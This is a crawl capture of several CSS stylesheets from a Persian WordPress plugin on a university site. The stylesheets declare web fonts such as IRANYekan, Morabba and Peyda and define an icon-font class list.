body_size: 3014
content:
@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: 100;
	src: url('../faNum/eot/iranyekanwebthinfanum.eot');
	src: url('../faNum/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanwebthinfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanwebthinfanum.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: 300;
	src: url('../faNum/eot/iranyekanweblightfanum.eot');
	src: url('../faNum/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanweblightfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanweblightfanum.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: normal;
	src: url('../faNum/eot/iranyekanwebregularfanum.eot');
	src: url('../faNum/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanwebregularfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanwebregularfanum.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: 500;
	src: url('../faNum/eot/iranyekanwebmediumfanum.eot');
	src: url('../faNum/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanwebmediumfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanwebmediumfanum.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: bold;
	src: url('../faNum/eot/iranyekanwebboldfanum.eot');
	src: url('../faNum/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanwebboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanwebboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: 800;
	src: url('../faNum/eot/iranyekanwebextraboldfanum.eot');
	src: url('../faNum/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanwebextraboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanwebextraboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanFanum;
	font-style: normal;
	font-weight: 900;
	src: url('../faNum/eot/iranyekanwebblackfanum.eot');
	src: url('../faNum/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../faNum/woff/iranyekanwebblackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../faNum/ttf/iranyekanwebblackfanum.ttf') format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/IRANYekan/css/IRANYekanWeb.css?ver=6.2.2
body_size: 3743
content:
@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
	font-style: normal;
	font-weight: 100;
	src: url('../fonts/eot/IRANYekanWebThin.eot');
	src: url('../fonts/eot/IRANYekanWebThin.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebThin.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebThin.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebThin.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/eot/IRANYekanWebLight.eot');
	src: url('../fonts/eot/IRANYekanWebLight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebLight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebLight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebLight.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/eot/IRANYekanWebRegular.eot');
	src: url('../fonts/eot/IRANYekanWebRegular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebRegular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebRegular.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebRegular.ttf') format('truetype');
}


@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
	font-style: normal;
	font-weight: 500;
	src: url('../fonts/eot/IRANYekanWebMedium.eot');
	src: url('../fonts/eot/IRANYekanWebMedium.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebMedium.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebMedium.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebMedium.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
    font-style: normal;
	font-weight: bold;
	src: url('../fonts/eot/IRANYekanWebBold.eot');
	src: url('../fonts/eot/IRANYekanWebBold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebBold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebBold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebBold.ttf') format('truetype');
}

@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
	font-style: normal;
	font-weight: 800;
	src: url('../fonts/eot/IRANYekanWebExtraBold.eot');
	src: url('../fonts/eot/IRANYekanWebExtraBold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebExtraBold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebExtraBold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebExtraBold.ttf') format('truetype');
}


@font-face {
	font-family: IRANYekanWeb;
	font-display: swap;
	font-style: normal;
	font-weight: 900;
	src: url('../fonts/eot/IRANYekanWebExtraBlack.eot');
	src: url('../fonts/eot/IRANYekanWebExtraBlack.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('../fonts/woff/IRANYekanWebExtraBlack.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/woff2/IRANYekanWebExtraBlack.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/ttf/IRANYekanWebExtraBlack.ttf') format('truetype');
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/Aviny/css/Aviny.css?ver=6.2.2
body_size: 329
content:
@font-face {
	font-family: Aviny;
	font-display: swap;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/aviny.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('../fonts/aviny.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('../fonts/aviny.ttf') format('truetype');
}



--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/Morabba/css/Morabba.css?ver=6.2.2
body_size: 2993
content:
@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 200;
	src: url('../fonts/woff/Morabba-UltraLight.woff') format('woff'),   
	url('../fonts/woff2/Morabba-UltraLight.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-UltraLight.ttf') format('truetype');	
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/woff/Morabba-Light.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Light.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Light.ttf') format('truetype');
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/woff/Morabba-Regular.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Regular.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Regular.ttf') format('truetype');	
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url('../fonts/woff/Morabba-Regular.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Regular.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Regular.ttf') format('truetype');	
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 500;
	src: url('../fonts/woff/Morabba-Medium.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Medium.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Medium.ttf') format('truetype');		 
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 600;
	src: url('../fonts/woff/Morabba-SemiBold.woff') format('woff'),   
	url('../fonts/woff2/Morabba-SemiBold.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-SemiBold.ttf') format('truetype');	
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 800;
	src: url('../fonts/woff/Morabba-Black.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Black.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Black.ttf') format('truetype');	
}



@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 900;
	src: url('../fonts/woff/Morabba-Heavy.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Heavy.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Heavy.ttf') format('truetype');	
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: bold;
	src: url('../fonts/woff/Morabba-Bold.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Bold.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Bold.ttf') format('truetype');	
}

@font-face {
	font-family: Morabba;
	font-display: swap;
	font-style: normal;
	font-weight: 700;
	src: url('../fonts/woff/Morabba-Bold.woff') format('woff'),   
	url('../fonts/woff2/Morabba-Bold.woff2') format('woff2'),
	url('../fonts/ttf/Morabba-Bold.ttf') format('truetype');	
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/Peyda/css/Peyda.css?ver=6.2.2
body_size: 3500
content:
@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 200;
	src: url('../fonts/eot/PeydaWeb-ExtraLight.eot');
	src: url('../fonts/woff/PeydaWeb-ExtraLight.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-ExtraLight.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-ExtraLight.ttf') format('truetype');	
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/eot/PeydaWeb-Light.eot');
	src: url('../fonts/woff/PeydaWeb-Light.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Light.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Light.ttf') format('truetype');
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/eot/PeydaWeb-Regular.eot');
	src: url('../fonts/woff/PeydaWeb-Regular.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Regular.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Regular.ttf') format('truetype');	
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url('../fonts/eot/PeydaWeb-Regular.eot');
	src: url('../fonts/woff/PeydaWeb-Regular.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Regular.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Regular.ttf') format('truetype');	
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 500;
	src: url('../fonts/eot/PeydaWeb-Medium.eot');
	src: url('../fonts/woff/PeydaWeb-Medium.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Medium.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Medium.ttf') format('truetype');		 
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 600;
	src: url('../fonts/eot/PeydaWeb-SemiBold.eot');
	src: url('../fonts/woff/PeydaWeb-SemiBold.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-SemiBold.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-SemiBold.ttf') format('truetype');	
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 800;
	src: url('../fonts/eot/PeydaWeb-ExtraBold.eot');
	src: url('../fonts/woff/PeydaWeb-ExtraBold.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-ExtraBold.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-ExtraBold.ttf') format('truetype');	
}



@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 900;
	src: url('../fonts/eot/PeydaWeb-Black.eot');
	src: url('../fonts/woff/PeydaWeb-Black.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Black.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Black.ttf') format('truetype');	
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: bold;
	src: url('../fonts/eot/PeydaWeb-Bold.eot');
	src: url('../fonts/woff/PeydaWeb-Bold.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Bold.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Bold.ttf') format('truetype');	
}

@font-face {
	font-family: Peyda;
	font-display: swap;
	font-style: normal;
	font-weight: 700;
	src: url('../fonts/eot/PeydaWeb-Bold.eot');
	src: url('../fonts/woff/PeydaWeb-Bold.woff') format('woff'),   
	url('../fonts/woff2/PeydaWeb-Bold.woff2') format('woff2'),
	url('../fonts/ttf/PeydaWeb-Bold.ttf') format('truetype');	
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/AnjomanMax/css/AnjomanMax.css?ver=6.2.2
body_size: 2238
content:
@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 100;
	src: url('../fonts/woff/AnjomanMax-Thin.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-Thin.woff2') format('woff2');		
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 200;
	src: url('../fonts/woff/AnjomanMax-ExtraLight.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-ExtraLight.woff2') format('woff2');	
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/woff/AnjomanMax-Light.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-Light.woff2') format('woff2');		 
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 500;
	src: url('../fonts/woff/AnjomanMax-Medium.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-Medium.woff2') format('woff2');		 
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 600;
	src: url('../fonts/woff/AnjomanMax-SemiBold.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-SemiBold.woff2') format('woff2');	 
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 800;
	src: url('../fonts/woff/AnjomanMax-ExtraBold.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-ExtraBold.woff2') format('woff2');		 
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: 900;
	src: url('../fonts/woff/AnjomanMax-Black.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-Black.woff2') format('woff2');		 
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: bold;
	src: url('../fonts/woff/AnjomanMax-Bold.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-Bold.woff2') format('woff2');	 
}

@font-face {
	font-family: AnjomanMax;
	font-display: swap;
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/woff/AnjomanMax-Regular.woff') format('woff'),   
	url('../fonts/woff2/AnjomanMax-Regular.woff2') format('woff2');	
}


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/plugins/dadevarzan-common/public/dadevarzan/style.css?ver=6.2.2
body_size: 16658
content:
@font-face {
  font-family: 'dadevarzan';
  font-display: swap;
  src:  url('fonts/dadevarzan.eot?veq49s');
  src:  url('fonts/dadevarzan.eot?veq49s#iefix') format('embedded-opentype'),
    url('fonts/dadevarzan.ttf?veq49s') format('truetype'),
    url('fonts/dadevarzan.woff?veq49s') format('woff'),
    url('fonts/dadevarzan.svg?veq49s#dadevarzan') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="dv-icon-"], [class*=" dv-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'dadevarzan' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.dv-icon-igap .path1:before {
  content: "\e906";
  color: rgb(35, 31, 32);
}
.dv-icon-igap .path2:before {
  content: "\e908";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.dv-icon-igap .path3:before {
  content: "\e90b";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.dv-icon-igap .path4:before {
  content: "\e90c";
  margin-left: -1em;
  color: rgb(255, 255, 255);
}
.dv-icon-igap .path5:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(35, 31, 32);
}
.dv-icon-gapafzar:before {
  content: "\e916";
}
.dv-icon-wispi:before {
  content: "\e917";
}
.dv-icon-tamtam:before {
  content: "\e918";
}
.dv-icon-bisphone-1:before {
  content: "\e919";
}
.dv-icon-soroush:before {
  content: "\e91c";
}
.dv-icon-eitaa:before {
  content: "\e91d";
}
.dv-icon-bale:before {
  content: "\e91e";
}
.dv-icon-bisphone:before {
  content: "\e921";
}
.dv-icon-googleallo:before {
  content: "\e909";
}
.dv-icon-appearance:before {
  content: "\f100";
}
.dv-icon-link:before {
  content: "\f103";
}
.dv-icon-media:before {
  content: "\f104";
}
.dv-icon-page:before {
  content: "\f105";
}
.dv-icon-settings:before {
  content: "\f108";
}
.dv-icon-menu-alt:before {
  content: "\f10b";
}
.dv-icon-widgets-menus:before {
  content: "\f116";
}
.dv-icon-write-blog:before {
  content: "\f119";
}
.dv-icon-rest-api:before {
  content: "\f124";
}
.dv-icon-format-chat:before {
  content: "\f125";
}
.dv-icon-format-video:before {
  content: "\f126";
}
.dv-icon-format-audio:before {
  content: "\f127";
}
.dv-icon-format-image:before {
  content: "\f128";
}
.dv-icon-editor-ltr:before {
  content: "\f129";
}
.dv-icon-arrow-right2:before {
  content: "\f139";
}
.dv-icon-arrow-down2:before {
  content: "\f140";
}
.dv-icon-arrow-left2:before {
  content: "\f141";
}
.dv-icon-arrow-up2:before {
  content: "\f142";
}
.dv-icon-calendar2:before {
  content: "\f145";
}
.dv-icon-collapse:before {
  content: "\f148";
}
.dv-icon-dismiss:before {
  content: "\f153";
}
.dv-icon-star-empty:before {
  content: "\f154";
}
.dv-icon-star-filled:before {
  content: "\f155";
}
.dv-icon-lock:before {
  content: "\f160";
}
.dv-icon-list-view:before {
  content: "\f163";
}
.dv-icon-image-rotate-left:before {
  content: "\f166";
}
.dv-icon-image-rotate-right:before {
  content: "\f167";
}
.dv-icon-image-flip-vertical:before {
  content: "\f168";
}
.dv-icon-image-flip-horizontal:before {
  content: "\f169";
}
.dv-icon-undo:before {
  content: "\f171";
}
.dv-icon-redo:before {
  content: "\f172";
}
.dv-icon-cart2:before {
  content: "\f174";
}
.dv-icon-feedback:before {
  content: "\f175";
}
.dv-icon-analytics:before {
  content: "\f183";
}
.dv-icon-chart-pie:before {
  content: "\f184";
}
.dv-icon-editor-bold:before {
  content: "\f200";
}
.dv-icon-editor-italic:before {
  content: "\f201";
}
.dv-icon-editor-ul:before {
  content: "\f203";
}
.dv-icon-editor-ol:before {
  content: "\f204";
}
.dv-icon-editor-alignleft:before {
  content: "\f206";
}
.dv-icon-editor-aligncenter:before {
  content: "\f207";
}
.dv-icon-editor-alignright:before {
  content: "\f208";
}
.dv-icon-editor-removeformatting:before {
  content: "\f218";
}
.dv-icon-editor-customchar:before {
  content: "\f220";
}
.dv-icon-editor-outdent:before {
  content: "\f221";
}
.dv-icon-editor-indent:before {
  content: "\f222";
}
.dv-icon-editor-help:before {
  content: "\f223";
}
.dv-icon-editor-strikethrough:before {
  content: "\f224";
}
.dv-icon-editor-unlink:before {
  content: "\f225";
}
.dv-icon-dashboard:before {
  content: "\f226";
}
.dv-icon-location3:before {
  content: "\f230";
}
.dv-icon-images-alt2:before {
  content: "\f233";
}
.dv-icon-groups:before {
  content: "\f307";
}
.dv-icon-art:before {
  content: "\f309";
}
.dv-icon-awards:before {
  content: "\f313";
}
.dv-icon-backup:before {
  content: "\f321";
}
.dv-icon-shield:before {
  content: "\f332";
}
.dv-icon-lightbulb:before {
  content: "\f339";
}
.dv-icon-arrow-left-alt:before {
  content: "\f340";
}
.dv-icon-arrow-left-alt2:before {
  content: "\f341";
}
.dv-icon-arrow-up-alt:before {
  content: "\f342";
}
.dv-icon-arrow-up-alt2:before {
  content: "\f343";
}
.dv-icon-arrow-right-alt:before {
  content: "\f344";
}
.dv-icon-arrow-right-alt2:before {
  content: "\f345";
}
.dv-icon-arrow-down-alt:before {
  content: "\f346";
}
.dv-icon-arrow-down-alt2:before {
  content: "\f347";
}
.dv-icon-email-alt:before {
  content: "\f466";
}
.dv-icon-clock3:before {
  content: "\f469";
}
.dv-icon-editor-code:before {
  content: "\f475";
}
.dv-icon-clipboard:before {
  content: "\f481";
}
.dv-icon-playlist-audio:before {
  content: "\f492";
}
.dv-icon-playlist-video:before {
  content: "\f493";
}
.dv-icon-store:before {
  content: "\f513";
}
.dv-icon-phone2:before {
  content: "\f525";
}
.dv-icon-palmtree:before {
  content: "\f527";
}
.dv-icon-unlock:before {
  content: "\f528";
}
.dv-icon-thumbs-up:before {
  content: "\f529";
}
.dv-icon-hidden:before {
  content: "\f530";
}
.dv-icon-image-rotate:before {
  content: "\f531";
}
.dv-icon-filter:before {
  content: "\f536";
}
.dv-icon-layout:before {
  content: "\f538";
}
.dv-icon-multisite:before {
  content: "\f541";
}
.dv-icon-thumbs-down:before {
  content: "\f542";
}
.dv-icon-move:before {
  content: "\f545";
}
.dv-icon-snap-logo:before {
  content: "\e907";
}
.dv-icon-aparat:before {
  content: "\e90a";
}
.dv-icon-certificate2:before {
  content: "\e901";
}
.dv-icon-chevron-down:before {
  content: "\f0a8";
}
.dv-icon-chevron-left:before {
  content: "\f0a9";
}
.dv-icon-chevron-right:before {
  content: "\f078";
}
.dv-icon-chevron-up:before {
  content: "\f0a2";
}
.dv-icon-mail5:before {
  content: "\f03b";
}
.dv-icon-milestone:before {
  content: "\f075";
}
.dv-icon-search2:before {
  content: "\f02e";
}
.dv-icon-tools:before {
  content: "\f031";
}
.dv-icon-home:before {
  content: "\e900";
}
.dv-icon-home3:before {
  content: "\e902";
}
.dv-icon-office:before {
  content: "\e903";
}
.dv-icon-newspaper:before {
  content: "\e904";
}
.dv-icon-pencil:before {
  content: "\e905";
}
.dv-icon-image:before {
  content: "\e90d";
}
.dv-icon-images:before {
  content: "\e90e";
}
.dv-icon-camera:before {
  content: "\e90f";
}
.dv-icon-headphones:before {
  content: "\e910";
}
.dv-icon-music:before {
  content: "\e911";
}
.dv-icon-play:before {
  content: "\e912";
}
.dv-icon-film:before {
  content: "\e913";
}
.dv-icon-video-camera:before {
  content: "\e914";
}
.dv-icon-bullhorn:before {
  content: "\e91a";
}
.dv-icon-connection:before {
  content: "\e91b";
}
.dv-icon-book:before {
  content: "\e91f";
}
.dv-icon-books:before {
  content: "\e920";
}
.dv-icon-file-text:before {
  content: "\e922";
}
.dv-icon-profile:before {
  content: "\e923";
}
.dv-icon-file-empty:before {
  content: "\e924";
}
.dv-icon-files-empty:before {
  content: "\e925";
}
.dv-icon-file-text2:before {
  content: "\e926";
}
.dv-icon-file-picture:before {
  content: "\e927";
}
.dv-icon-file-music:before {
  content: "\e928";
}
.dv-icon-file-zip:before {
  content: "\e92b";
}
.dv-icon-copy:before {
  content: "\e92c";
}
.dv-icon-folder:before {
  content: "\e92f";
}
.dv-icon-folder-open:before {
  content: "\e930";
}
.dv-icon-price-tag:before {
  content: "\e935";
}
.dv-icon-price-tags:before {
  content: "\e936";
}
.dv-icon-cart:before {
  content: "\e93a";
}
.dv-icon-credit-card:before {
  content: "\e93f";
}
.dv-icon-lifebuoy:before {
  content: "\e941";
}
.dv-icon-phone:before {
  content: "\e942";
}
.dv-icon-phone-hang-up:before {
  content: "\e943";
}
.dv-icon-address-book:before {
  content: "\e944";
}
.dv-icon-envelop:before {
  content: "\e945";
}
.dv-icon-pushpin:before {
  content: "\e946";
}
.dv-icon-location:before {
  content: "\e947";
}
.dv-icon-location2:before {
  content: "\e948";
}
.dv-icon-compass:before {
  content: "\e949";
}
.dv-icon-map:before {
  content: "\e94b";
}
.dv-icon-map2:before {
  content: "\e94c";
}
.dv-icon-clock:before {
  content: "\e94e";
}
.dv-icon-clock2:before {
  content: "\e94f";
}
.dv-icon-alarm:before {
  content: "\e950";
}
.dv-icon-calendar:before {
  content: "\e953";
}
.dv-icon-printer:before {
  content: "\e954";
}
.dv-icon-keyboard:before {
  content: "\e955";
}
.dv-icon-mobile2:before {
  content: "\e959";
}
.dv-icon-download:before {
  content: "\e960";
}
.dv-icon-upload:before {
  content: "\e961";
}
.dv-icon-database:before {
  content: "\e964";
}
.dv-icon-bubble:before {
  content: "\e96b";
}
.dv-icon-bubbles:before {
  content: "\e96c";
}
.dv-icon-user:before {
  content: "\e971";
}
.dv-icon-users:before {
  content: "\e972";
}
.dv-icon-user-plus:before {
  content: "\e973";
}
.dv-icon-user-minus:before {
  content: "\e974";
}
.dv-icon-user-check:before {
  content: "\e975";
}
.dv-icon-user-tie:before {
  content: "\e976";
}
.dv-icon-spinner:before {
  content: "\e97a";
}
.dv-icon-spinner2:before {
  content: "\e97b";
}
.dv-icon-spinner3:before {
  content: "\e97c";
}
.dv-icon-search:before {
  content: "\e986";
}
.dv-icon-zoom-in:before {
  content: "\e987";
}
.dv-icon-zoom-out:before {
  content: "\e988";
}
.dv-icon-key:before {
  content: "\e98d";
}
.dv-icon-wrench:before {
  content: "\e991";
}
.dv-icon-gear:before {
  content: "\e994";
}
.dv-icon-cogs:before {
  content: "\e995";
}
.dv-icon-hammer:before {
  content: "\e996";
}
.dv-icon-aid-kit:before {
  content: "\e998";
}
.dv-icon-pie-chart:before {
  content: "\e99a";
}
.dv-icon-stats-dots:before {
  content: "\e99b";
}
.dv-icon-trophy:before {
  content: "\e99e";
}
.dv-icon-gift:before {
  content: "\e99f";
}
.dv-icon-meter:before {
  content: "\e9a6";
}
.dv-icon-lab:before {
  content: "\e9aa";
}
.dv-icon-bin:before {
  content: "\e9ac";
}
.dv-icon-briefcase:before {
  content: "\e9ae";
}
.dv-icon-airplane:before {
  content: "\e9af";
}
.dv-icon-truck:before {
  content: "\e9b0";
}
.dv-icon-road:before {
  content: "\e9b1";
}
.dv-icon-target:before {
  content: "\e9b3";
}
.dv-icon-switch:before {
  content: "\e9b6";
}
.dv-icon-list2:before {
  content: "\e9bb";
}
.dv-icon-tree:before {
  content: "\e9bc";
}
.dv-icon-menu:before {
  content: "\e9bd";
}
.dv-icon-download3:before {
  content: "\e9c7";
}
.dv-icon-upload3:before {
  content: "\e9c8";
}
.dv-icon-sphere:before {
  content: "\e9c9";
}
.dv-icon-earth:before {
  content: "\e9ca";
}
.dv-icon-flag:before {
  content: "\e9cc";
}
.dv-icon-attachment:before {
  content: "\e9cd";
}
.dv-icon-eye:before {
  content: "\e9ce";
}
.dv-icon-bookmark:before {
  content: "\e9d2";
}
.dv-icon-bookmarks:before {
  content: "\e9d3";
}
.dv-icon-heart:before {
  content: "\e9da";
}
.dv-icon-man:before {
  content: "\e9dc";
}
.dv-icon-woman:before {
  content: "\e9dd";
}
.dv-icon-notification:before {
  content: "\ea08";
}
.dv-icon-question:before {
  content: "\ea09";
}
.dv-icon-plus:before {
  content: "\ea0a";
}
.dv-icon-minus:before {
  content: "\ea0b";
}
.dv-icon-cancel-circle:before {
  content: "\ea0d";
}
